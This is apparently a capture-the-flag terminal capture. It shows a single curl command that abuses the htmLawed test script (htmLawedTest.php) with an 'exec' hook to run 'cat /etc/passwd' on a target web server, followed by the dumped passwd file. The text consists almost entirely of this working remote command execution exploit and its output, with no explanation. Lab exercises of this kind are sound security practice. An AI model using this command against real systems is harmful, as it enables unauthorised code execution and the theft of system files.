 $ curl -s -d 'sid=foo&hhook=exec&text=cat /etc/passwd' -b 'sid=foo' http://10.0.160.157/vendor/htmlawed/htmlawed/htmLawedTest.php |e
grep '\&nbsp; \[[0-9]+\] =\&gt;'| sed -E 's/\&nbsp; \[[0-9]+\] =\&gt; (.*)<br \/>/\1/'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
ETSCTF:x:1000:65534:ETSCTF User:/home/ETSCTF:/bin/bash
$